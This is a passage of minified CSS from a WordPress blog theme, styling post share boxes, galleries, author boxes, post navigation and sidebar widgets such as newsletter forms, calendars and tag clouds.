.single-meta-total-reviews{vertical-align:middle;color:rgba(0,0,0,0.4);font-size:0.96rem;}.side-meta-box{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:20px 0px;margin-bottom:20px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:1.5rem;}.side-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.side-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.side-meta-box ul li a{color:#313131;}.side-meta-box ul li i{margin-right:10px;}.side-meta-box ul li:last-child{margin-right:0px;border-right:none;}.post-share-box{background-color:#eff5f8;padding:30px;padding-top:20px;position:relative;margin-bottom:20px;text-align:center;display:none;border-radius:0px;}.post-share-box .psb-close{position:absolute;right:20px;top:20px;color:rgba(0,0,0,0.6);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;font-size:18px;}.post-share-box .psb-close:hover{cursor:pointer;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);}.post-share-box .post-share-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-top:0px;margin-bottom:20px;}.post-share-box .psb-links{text-align:center;}.post-share-box .psb-links .psb-link{width:60px;height:60px;padding:10px;margin:0px 5px;display:inline-block;color:#fff;text-align:center;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;text-decoration:none !important;-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8;}.post-share-box .psb-links .psb-link i{font-size:32px;line-height:40px;}.post-share-box .psb-links .psb-link.psb-facebook{background-color:#3b5998;}.post-share-box .psb-links .psb-link.psb-twitter{background-color:#5ea9dd;}.post-share-box .psb-links .psb-link.psb-pinterest{background-color:#cc2026;}.post-share-box .psb-links .psb-link.psb-mail{background-color:#272727;}.post-share-box .psb-links .psb-link:hover{text-decoration:none;cursor:pointer;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.post-share-box .psb-url{margin-top:30px;}.post-share-box .psb-url .psb-url-heading{font-size:10px;color:rgba(0,0,0,0.5);text-transform:uppercase;margin-bottom:5px;text-align:center;}.post-share-box .psb-url .psb-url-input{display:block;padding:5px;border:1px solid rgba(0,0,0,0.2);font-size:14px;color:rgba(0,0,0,0.6);width:100%;text-align:center;}.single-content{padding:0px 40px;position:relative;}.single-content h2{margin-top:60px;}.latest-posts-w{margin-bottom:3rem;margin-top:2rem;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-feature-bg.png');background-position:top 0px right 0px;background-size:90px auto;background-repeat:no-repeat;}.latest-posts-w h3{margin-bottom:1.5rem;margin-bottom:60px;position:relative;}.latest-posts-w h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.latest-posts-w h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.latest-posts-w .row{margin-bottom:2rem;}.latest-posts-w .latest-posts-i{display:flex;flex-wrap:wrap;justify-content:space-between;}.latest-posts-w .lp-post{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.1);display:block;position:relative;border-radius:0px;align-items:center;margin-bottom:25px;flex:0 0 47%;}.latest-posts-w .lp-post a{text-decoration:none;}.latest-posts-w .lp-post .lp-meta{padding:5px 0px;border-radius:6px;font-size:0.8rem;color:rgba(0,0,0,0.7);}.latest-posts-w .lp-post .lp-meta img{border-radius:50px;width:20px;height:auto;margin-right:5px;}.latest-posts-w .lp-post .lp-meta a{margin-right:5px;border-bottom:1px solid #4f3b87;display:inline-block;}.latest-posts-w .lp-post .lp-media{background-size:cover;background-color:#f2f5fa;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:4px;height:120px;margin-bottom:15px;padding-bottom:60%;display:block;}.latest-posts-w .lp-post h6{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;margin-bottom:10px !important;}.single-main-media{text-align:center;}.single-main-media .single-main-media-image-w{position:relative;cursor:pointer;display:none;}.single-main-media .single-main-media-image-w .image-fader{display:none !important;}.single-main-media .single-main-media-image-w.active{display:block;}.single-main-media .single-main-media-image-w.has-gallery{margin:0px 5px 10px 5px;}.single-main-media .single-main-media-image-w:hover .gif-label{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}.single-main-media .single-main-media-image-w .gif-label{position:absolute;top:10px;right:10px;padding:3px 8px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:1.08rem;font-weight:700;z-index:3;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.single-main-media .single-main-media-image-w .gif-label .os-icon{display:inline-block;margin-right:7px;vertical-align:middle;font-size:24px;}.single-main-media .single-main-media-image-w .gif-label span{display:inline-block;vertical-align:middle;}.single-main-media img{display:block;max-width:100%;height:auto;border-radius:0px;}.single-main-media .owl-carousel{position:relative;}.single-main-media .owl-controls .owl-nav .owl-prev,.single-main-media .owl-controls .owl-nav .owl-next{background-color:#fff;padding:8px 12px;color:#000;border-radius:0px;text-align:center;transform:translateZ(0);}.single-main-media .owl-controls .owl-nav .owl-prev i,.single-main-media .owl-controls .owl-nav .owl-next i{vertical-align:middle;}.single-main-media .owl-controls .owl-nav .owl-prev{position:absolute;left:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:14px;}.single-main-media .owl-controls .owl-nav .owl-next{position:absolute;right:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-left:14px;}.single-post-gallery-images{margin-top:5px;}.single-post-gallery-images .single-post-gallery-images-i{margin:0px;padding:0px;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source{position:relative;display:inline-block;margin:0px 5px;cursor:pointer;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source img{border-radius:0px;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel){height:0px;overflow:hidden;padding-bottom:23%;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel) .gallery-image-source{width:25%;margin:0px;padding:0px 1%;}.single-post-navigation{border-top:1px solid rgba(0,0,0,0.1);padding:50px 0px;margin-top:40px;}.single-post-navigation:before,.single-post-navigation:after{content:" ";display:table;}.single-post-navigation:after{clear:both;}.single-post-navigation a{display:block;float:left;width:45%;margin:0px 5%;background-color:#f2f4f5;padding:20px;color:#313131;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;font-size:0.96rem;border-radius:0px;}.single-post-navigation a figure{margin-bottom:15px;position:relative;}.single-post-navigation a figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:0px;}.single-post-navigation a figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:300;font-size:1.4rem;padding:2px 8px;}.single-post-navigation a figure .fader .fader-label i{display:inline-block;}.single-post-navigation a figure .fader .fader-label span{display:block;}.single-post-navigation a figure img{display:block;max-width:100%;height:auto;border-radius:0px;}.single-post-navigation a span{display:block;}.single-post-navigation a:hover .fader{background-color:rgba(0,0,0,0.5);}.single-post-navigation a:first-child{margin-left:0px;}.single-post-navigation a:last-child{margin-right:0px;}.single-post-about-author{padding:40px;background-color:#fff;}.single-post-about-author:before,.single-post-about-author:after{content:" ";display:table;}.single-post-about-author:after{clear:both;}.single-post-about-author .author-avatar-w{float:left;width:20%;}.single-post-about-author .author-avatar-w img{max-width:100%;height:auto;border-radius:50px;}.single-post-about-author .author-details{float:left;width:80%;padding-left:30px;}.single-post-about-author .author-details .author-name{margin-top:0px;margin-bottom:5px;padding-bottom:0px;}.single-post-about-author .author-details .author-name a{color:#4f3b87;}.single-post-about-author .author-details p{margin:0px 0px 10px;font-size:0.9rem;}.single-post-about-author .author-details .author-social-links{border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;}.single-post-about-author .author-details .author-social-links a{display:inline-block;color:rgba(0,0,0,0.4);margin-right:5px;font-size:24px;}.single-post-about-author .author-details .author-social-links a:hover{color:#000;}.single-sharing-box{background-color:#fff;border-radius:0px;padding:10px;position:absolute;left:-28px;top:75px;text-align:center;font-size:16px;line-height:1.4;}.single-sharing-box .os-icon{font-size:25px;vertical-align:middle;}.single-sharing-box img{height:23px;display:inline-block;width:auto;vertical-align:middle;}.single-sharing-box a{display:block;margin-bottom:15px;color:#111;}.single-sharing-box span{text-transform:uppercase;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;font-size:12px;display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #efe0d4;}.single-sharing-box .split-share{background-color:#faf5f1;border-radius:6px;border:1px solid #dfc6b2;padding:5px 10px;margin-bottom:20px;}.single-sharing-box .split-share .os-icon{font-size:18px;}.single-sharing-box .split-share a{margin:10px 0px;}.floating-prev-post,.floating-next-post{display:none;background-color:#fff;position:fixed;z-index:9998;border-radius:6px;padding:15px;width:200px;top:50%;opacity:0.7;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:0.96rem;text-align:center;}.floating-prev-post span,.floating-next-post span{height:2.74285714368rem;overflow:hidden;display:block;}.floating-prev-post:hover,.floating-next-post:hover{opacity:1;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.floating-prev-post a,.floating-next-post a{color:#111;}.floating-prev-post figure,.floating-next-post figure{position:relative;margin-bottom:10px;}.floating-prev-post figure .fader,.floating-next-post figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:0px;}.floating-prev-post figure .fader .fader-label,.floating-next-post figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:300;font-size:1rem;padding:2px 8px;}.floating-prev-post figure .fader .fader-label i,.floating-next-post figure .fader .fader-label i{display:inline-block;}.floating-prev-post figure .fader .fader-label span,.floating-next-post figure .fader .fader-label span{display:block;}.floating-prev-post img,.floating-next-post img{max-width:100%;height:auto;}.floating-prev-post{left:-50px;}.floating-prev-post:hover{-webkit-transform:translate(60px,-50%);-moz-transform:translate(60px,-50%);-ms-transform:translate(60px,-50%);-o-transform:translate(60px,-50%);}.floating-next-post{right:-50px;}.floating-next-post:hover{-webkit-transform:translate(-60px,-50%);-moz-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);-o-transform:translate(-60px,-50%);}.widget .shortcode-categories-icons table{width:100%;text-align:center;margin-top:30px;}.widget .shortcode-categories-icons table tr td{width:50%;padding:25px 0px 25px 0px;border-right:1px dashed rgba(0,0,0,0.1);border-bottom:1px dashed rgba(0,0,0,0.1);}.widget .shortcode-categories-icons table tr td:last-child{border-right:none;}.widget .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.widget .shortcode-categories-icons a{color:#4f3b87;}.widget .shortcode-categories-icons h3{margin-top:10px;margin-bottom:0px;font-size:1.25rem;}.widget .shortcode-categories-icons img{width:48px;height:auto;}.widget.with-ribbon .shortcode-categories-icons table{margin-top:-30px;}.widget.widget_mc4wp_widget,.widget.widget_mc4wp_form_widget{text-align:center;margin-bottom:40px;}.widget.widget_mc4wp_widget label,.widget.widget_mc4wp_form_widget label{color:rgba(0,0,0,0.6);font-size:0.8rem;margin-bottom:15px;display:block;}.widget.widget_mc4wp_widget #mc4wp_email,.widget.widget_mc4wp_widget input[type="email"],.widget.widget_mc4wp_widget input[type="text"],.widget.widget_mc4wp_form_widget #mc4wp_email,.widget.widget_mc4wp_form_widget input[type="email"],.widget.widget_mc4wp_form_widget input[type="text"]{background-color:#fff;border:1px solid #444;-webkit-box-shadow:none;box-shadow:none;font-size:0.9rem;padding:15px 10px;border-radius:0px;display:block;width:100%;text-align:center;}.widget.widget_mc4wp_widget input[type="submit"],.widget.widget_mc4wp_form_widget input[type="submit"]{background-color:#2c77dd;color:#fff;padding:5px 15px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:1.2rem;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;border:none;border-bottom-color:#5d6971;display:none;}.widget.widget_mc4wp_widget .mc4wp-alert,.widget.widget_mc4wp_form_widget .mc4wp-alert{font-size:0.9rem;padding:10px;margin-top:10px;border-radius:4px;}.widget.widget_mc4wp_widget .mc4wp-alert.mc4wp-success,.widget.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success{background-color:#d8ecc6;color:#414a39;border:1px solid #b9c9ab;}.widget.widget_mc4wp_widget p,.widget.widget_mc4wp_form_widget p{margin-bottom:0px;}.widget.widget_calendar .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f133";font-size:20px;margin-right:15px;}.widget.widget_calendar caption{text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:5px;text-align:center;}.widget.widget_calendar table{width:100%;font-size:1rem;}.widget.widget_calendar th{text-align:right;padding:5px;border:none;text-align:center;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar tfoot td{padding-top:10px;}.widget.widget_calendar tbody td{text-align:right;padding:5px;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar td#next{text-align:right;}.widget.widget_categories ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_entries ul,.widget.widget_nav_menu ul,.widget.widget_archive ul,.widget.widget_recent_comments ul{list-style:none;}.widget.widget_categories ul.children,.widget.widget_pages ul.children,.widget.widget_meta ul.children,.widget.widget_recent_entries ul.children,.widget.widget_nav_menu ul.children,.widget.widget_archive ul.children,.widget.widget_recent_comments ul.children{list-style-type:square;padding-left:20px;margin-left:10px;font-size:0.9rem;margin-top:15px;}.widget.widget_categories ul.children a,.widget.widget_pages ul.children a,.widget.widget_meta ul.children a,.widget.widget_recent_entries ul.children a,.widget.widget_nav_menu ul.children a,.widget.widget_archive ul.children a,.widget.widget_recent_comments ul.children a{font-size:0.9rem;}.widget.widget_categories ul:last-child,.widget.widget_pages ul:last-child,.widget.widget_meta ul:last-child,.widget.widget_recent_entries ul:last-child,.widget.widget_nav_menu ul:last-child,.widget.widget_archive ul:last-child,.widget.widget_recent_comments ul:last-child{padding-bottom:0px;margin-bottom:0px;}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_archive ul li,.widget.widget_recent_comments ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:8px 0px;margin-bottom:3px;color:#7e7e7e;}.widget.widget_categories ul li a,.widget.widget_pages ul li a,.widget.widget_meta ul li a,.widget.widget_recent_entries ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_recent_comments ul li a{font-size:1rem;color:#313131;display:inline-block;}.widget.widget_categories ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_entries ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_recent_comments ul li:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.widget.widget_nav_menu li ul{padding:0px;padding-left:20px;padding-top:10px;padding-bottom:10px;list-style-type:square;}.widget.widget_nav_menu li ul .sub-menu a{font-size:0.9rem;}.widget.widget_recent_comments{text-align:left;font-size:0.9rem;}.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li{font-size:0.9rem;}.widget.widget_recent_comments .comment-author-link{display:block;margin-bottom:5px;font-size:0.96rem;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;}.widget.widget_recent_comments .comment-author-link a{font-size:1.2rem;}.widget.widget_categories .screen-reader-text,.widget.widget_archive .screen-reader-text{display:none;font-size:0.8rem;margin-bottom:5px;text-align:center;}.widget.widget_categories select,.widget.widget_archive select{display:block;width:100%;padding:5px;}.widget.widget_rss .screen-reader-text{display:none;}.widget.widget_rss .details-heading .rsswidget img{display:none;}.widget.widget_rss .details-heading .rsswidget{margin-left:-3px;}.widget.widget_rss .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f143";font-size:20px;margin-right:15px;}.widget.widget_rss .rssSummary{font-size:0.9rem;}.widget.widget_rss cite{display:block;text-align:right;font-size:0.8rem;text-transform:uppercase;margin-top:5px;}.widget.widget_rss .rss-date{font-size:0.8rem;text-transform:uppercase;display:block;border-bottom:1px dotted rgba(0,0,0,0.1);border-top:1px dotted rgba(0,0,0,0.1);padding:5px 0px;margin:5px 0px;}.widget.widget_rss li{list-style:none;margin-bottom:20px;}.widget.widget_text img{max-width:100%;height:auto;margin-bottom:10px;margin-top:10px;}.widget.widget_text .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1ea";font-size:20px;margin-right:15px;}.widget.widget_text select{max-width:100%;}.widget.widget_search label{display:block;}.widget.widget_search .search-field{border:none;padding:15px;font-size:1.2rem;line-height:1.2;height:50px;border-radius:4px;width:100%;display:block;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);}.widget.widget_search .screen-reader-text{display:none;}.widget.widget_search .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e966";font-size:20px;margin-right:15px;}.widget.widget_search .search-submit{display:none;}.widget.widget_tag_cloud .tagcloud{text-align:center;}.widget.widget_tag_cloud .tagcloud a{display:inline-block;margin-right:2px;margin-bottom:5px;padding:2px 7px 1px;border:1px solid #646464;border-radius:4px;font-size:0.8rem !important;color:#313131;}.widget.widget_tag_cloud .tagcloud a:hover{text-decoration:none;}.widget.tptn_posts_list_widget ul{list-style:none;margin:0px;padding:0px;}.widget.tptn_posts_list_widget ul li{display:flex;border-bottom:1px solid rgba(0,0,0,0.05);padding:10px 8px;margin-bottom:3px;}.widget.tptn_posts_list_widget ul li > a{display:block;}.widget.tptn_posts_list_widget ul li > a img{max-width:inherit !important;height:auto;display:block;border-radius:6px;}.widget.tptn_posts_list_widget ul li .tptn_after_thumb{padding-left:25px;display:block;}.widget.tptn_posts_list_widget ul li .tptn_after_thumb a{font-size:0.9rem;color:#313131;display:block;}.widget.tptn_posts_list_widget ul li .tptn_date{color:#613c6d;font-size:0.8rem;}.widget .shortcode-social-links{list-style:none;margin:0px;padding:0px;text-align:center;}.widget .shortcode-social-links li{line-height:1;display:inline-block;margin:0px 10px 5px 10px;}.widget .shortcode-social-links li a{font-size:35px;}.single-panel-details .widget{padding-bottom:40px;}.archive-sidebar .os-container,.page-sidebar .os-container,.single-sidebar .os-container,.blog-sidebar .os-container{width:auto;}.archive-sidebar .widget,.page-sidebar .widget,.single-sidebar .widget,.blog-sidebar .widget{margin-top:40px;padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.05);}.archive-sidebar .widget:first-child,.page-sidebar .widget:first-child,.single-sidebar .widget:first-child,.blog-sidebar .widget:first-child{margin-top:0px;}.archive-sidebar .widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{text-align:center;position:relative;margin-top:0px;font-size:1.7rem;margin-bottom:60px;}.archive-sidebar .widget .widget-title:after,.page-sidebar .widget .widget-title:after,.single-sidebar .widget .widget-title:after,.blog-sidebar .widget .widget-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget .widget-title:before,.page-sidebar .widget .widget-title:before,.single-sidebar .widget .widget-title:before,.blog-sidebar .widget .widget-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget .widget-title a,.page-sidebar .widget .widget-title a,.single-sidebar .widget .widget-title a,.blog-sidebar .widget .widget-title a{color:#4f3b87;}.archive-sidebar .widget:last-child,.page-sidebar .widget:last-child,.single-sidebar .widget:last-child,.blog-sidebar .widget:last-child{border-bottom:none;}.archive-sidebar .widget.widget_categories ul li:last-child,.page-sidebar .widget.widget_categories ul li:last-child,.single-sidebar .widget.widget_categories ul li:last-child,.blog-sidebar .widget.widget_categories ul li:last-child{border-bottom:none;}.archive-sidebar .widget .shortcode-about-author,.page-sidebar .widget .shortcode-about-author,.single-sidebar .widget .shortcode-about-author,.blog-sidebar .widget .shortcode-about-author{text-align:center;}.archive-sidebar .widget .shortcode-about-author .saa-avatar,.page-sidebar .widget .shortcode-about-author .saa-avatar,.single-sidebar .widget .shortcode-about-author .saa-avatar,.blog-sidebar .widget .shortcode-about-author .saa-avatar{margin-bottom:20px;}.archive-sidebar .widget .shortcode-about-author .saa-avatar img,.page-sidebar .widget .shortcode-about-author .saa-avatar img,.single-sidebar .widget .shortcode-about-author .saa-avatar img,.blog-sidebar .widget .shortcode-about-author .saa-avatar img{max-width:100%;height:auto;}.archive-sidebar .widget .shortcode-about-author .saa-content,.page-sidebar .widget .shortcode-about-author .saa-content,.single-sidebar .widget .shortcode-about-author .saa-content,.blog-sidebar .widget .shortcode-about-author .saa-content{font-size:1.4rem;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb{padding-top:5px;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:0.96rem;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt{font-size:0.8rem;margin-top:5px;padding-top:8px;border-top:1px dashed rgba(0,0,0,0.1);display:block;}.archive-sidebar .widget.tptn_posts_list_widget ul li,.page-sidebar .widget.tptn_posts_list_widget ul li,.single-sidebar .widget.tptn_posts_list_widget ul li,.blog-sidebar .widget.tptn_posts_list_widget ul li{padding:0px 0px 15px 0px;margin:0px 0px 15px 0px;}.archive-sidebar .widget.tptn_posts_list_widget ul li:last-child,.page-sidebar .widget.tptn_posts_list_widget ul li:last-child,.single-sidebar .widget.tptn_posts_list_widget ul li:last-child,.blog-sidebar .widget.tptn_posts_list_widget ul li:last-child{border-bottom:none;padding-bottom:0px;}.archive-sidebar .widget.widget_mc4wp_widget,.archive-sidebar .widget.widget_mc4wp_form_widget,.page-sidebar .widget.widget_mc4wp_widget,.page-sidebar .widget.widget_mc4wp_form_widget,.single-sidebar .widget.widget_mc4wp_widget,.single-sidebar .widget.widget_mc4wp_form_widget,.blog-sidebar .widget.widget_mc4wp_widget,.blog-sidebar .widget.widget_mc4wp_form_widget{padding:30px 30px;background-color:#fdf8e3;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar .widget.widget_mc4wp_widget .widget-title,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title,.single-sidebar .widget.widget_mc4wp_widget .widget-title,.single-sidebar .widget.widget_mc4wp_form_widget .widget-title,.blog-sidebar .widget.widget_mc4wp_widget .widget-title,.blog-sidebar .widget.widget_mc4wp_form_widget .widget-title{margin-top:0px;margin-bottom:15px;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title span,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.single-sidebar .widget.widget_mc4wp_widget .widget-title span,.single-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.blog-sidebar .widget.widget_mc4wp_widget .widget-title span,.blog-sidebar .widget.widget_mc4wp_form_widget .widget-title span{padding:0px;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.archive-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.archive-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.archive-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.page-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.page-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.page-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.page-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.single-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.single-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.single-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.single-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.blog-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.blog-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.blog-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.blog-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme{margin-bottom:0px;margin-top:0px;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block{padding:50px 40px;border-radius:6px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before{content:"";background-color:#c4f4f0;width:50%;height:240px;position:absolute;top:0px;left:0px;z-index:1;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after{content:"";background-color:#aff0eb;width:30%;height:140px;position:absolute;top:0px;left:0px;z-index:1;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button{margin:0px;margin-top:2rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content{position:relative;z-index:2;flex-wrap:wrap;flex-direction:column;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after{display:none;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.archive-sidebar 